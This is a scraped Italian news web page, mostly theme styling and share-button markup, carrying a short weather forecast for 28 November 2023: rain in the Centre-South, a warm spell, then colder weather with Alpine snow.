rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F11%2F28%2Fmeteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Meteo%3A+piogge+nel+Centro-sud%3B+rialzo+termico+da+met%C3%A0+settimana&url=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F11%2F28%2Fmeteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2023/11/28/meteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana/&amp;media=&description=Il maltempo si sposta verso le regioni del Centro-Sud dove nelle prossime ore sono previsti acquazzoni e temporali sparsi." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Meteo%3A+piogge+nel+Centro-sud%3B+rialzo+termico+da+met%C3%A0+settimana %0A%0A https://www.labussolanews.it/2023/11/28/meteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_57" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_58 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_58{display:none}.tdi_58 .td-audio-player{font-size:12px}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_59 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_59" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>Il maltempo si sposta verso le regioni del Centro-Sud dove nelle prossime ore sono previsti acquazzoni e temporali sparsi.</p>
<p>Nella seconda parte della settimana è atteso, invece, un importante rialzo delle temperature a causa di una vasta circolazione depressionaria in avvicinamento all&#8217;Europa occidentale.</p>
<p>Il rialzo termico entro venerdì porterà le temperature anche di 6-8 gradi al di sopra delle medie.</p>
<p>Gli ultimi aggiornamenti del Centro Meteo Italiano confermano, con l&#8217;arrivo del weekend una nuova fase di maltempo accompagnata da clima più freddo con neve sulle montagne, anche abbondante sulle Alpi.</p>
<p>La prima settimana di dicembre, stando alle ultime proiezioni, sarà caratterizzata da clima piuttosto freddo, con valori di temperatura anche di qualche grado sotto media.</p>
<p>PREVISIONI METEO PER OGGI. AL NORD. Al mattino tempo stabile con nuvolosita&#8217; e schiarite, salvo precipitazioni lungo l&#8217;arco alpino con neve fino a quote collinari. Al pomeriggio attese ampie schiarite con cieli soleggiati, ancora addensamenti al Nord-Est con neve sulle Alpi oltre i 1000 metri. In serata tempo asciutto ovunque con cieli sereni o poco nuvolosi. Nebbie e foschie nella notte in Pianura Padana.</p>
<p>AL CENTRO. Tempo instabile al mattino con nuvolosita&#8217; irregolare e piogge da isolate a sparse. Migliora il pomeriggio con ampie schiarite ed ancora degli addensamenti sul Lazio e zone interne dell&#8217;Abruzzo. Tra la sera e la notte ampie schiarite ovunque con prevalenza di cieli sereni.</p>
<p>AL SUD E SULLE ISOLE. Al mattino piogge e temporali sparsi tra Campania, Basilicata e Calabria, variabilita&#8217; asciutta altrove. Al pomeriggio qualche acquazzone anche sulla Sicilia, invariato sulle altre regioni. In serata e in nottata residui fenomeni ancora tra Campania, Calabria e Basilicata, stabile sul resto del Sud e sulle Isole con cieli sereni o poco nuvolosi. Temperature in lieve aumento sia nei valori minimi che in quelli massimi su tutta la Penisola.</p>
<p><strong>Continua a seguire il nostro<a href="https://www.labussolanews.it/"> sito</a> e la pagina Facebook <a href="https://www.facebook.com/LaBussolaTV.it/" target="_blank" rel="noopener">La Bussola TV </a>per orientarti e informarti in Campania. Siamo anche su<a href="https://www.tiktok.com/@labussolatv?_t=8WE1ydR7Kdh&amp;_r=1" target="_blank" rel="noopener"> Tik Tok</a> e  <a href="https://www.instagram.com/labussolanews.it/?hl=it" target="_blank" rel="noopener">Instagram</a>!</strong></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_62 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_62 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_62 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_62 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_62 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_62 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.labussolanews.it/tag/meteo/">Meteo</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_64  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_64{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_65  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_65" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F11%2F28%2Fmeteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Meteo%3A+piogge+nel+Centro-sud%3B+rialzo+termico+da+met%C3%A0+settimana&url=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F11%2F28%2Fmeteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2023/11/28/meteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana/&amp;media=&description=Il maltempo si sposta verso le regioni del Centro-Sud dove nelle prossime ore sono previsti acquazzoni e temporali sparsi." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Meteo%3A+piogge+nel+Centro-sud%3B+rialzo+termico+da+met%C3%A0+settimana %0A%0A https://www.labussolanews.it/2023/11/28/meteo-piogge-nel-centro-sud-rialzo-termico-da-meta-settimana/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_65" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_67{margin-bottom:30px!important}@media (max-width:767px){.tdi_67{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_68 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_68 .td-module-container{display:flex;flex-direction:column}.tdi_68 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_68 .td-image-container{display:block;order:0}.ie10 .tdi_68 .next-prev-title,.ie11 .tdi_68 .next-prev-title{flex:auto}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolo precedente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2023/11/27/giugliano-abbattute-tre-villette-abusive/">Giugliano: abbattute tre villette abusive</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolo successivo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2023/11/28/camorra-scacco-ai-clan-di-napoli-arresti-per-droga-ed-estorsioni/">Camorra, scacco ai clan di Napoli: arresti per droga ed estorsioni</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_69 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_69{padding:21px;border:1px solid #ededed}.tdi_69 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_69 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_69 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_69 .tdb-social-item i.td-icon-twitter,.tdi_69 .tdb-social-item i.td-icon-linkedin,.tdi_69 .tdb-social-item i.td-icon-pinterest,.tdi_69 .tdb-social-item i.td-icon-blogger,.tdi_69 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_69 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_69 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_69{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_69{border:1px solid #ededed}}@media (max-width:767px){.tdi_69{border:1px solid #ededed}.tdi_69 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_69 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/author/admin-2/" class="tdb-author-photo" title="Redazione"><img alt='Redazione' src='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.labussolanews.it/author/admin-2/" class="tdb-author-name">Redazione</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>.tdi_70 .td-image-wrap{padding-bottom:70%}.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_70 .td-image-container{display:block;order:0}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:auto}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-module-meta-info{border-color:#eaeaea}.tdi_70 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_70 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_70 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:none}.tdi_70 .entry-review-stars{display:inline-block}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-7.5px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-container{flex-direction:row}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:1}.tdi_70 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_70 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-13px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:inline-block}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 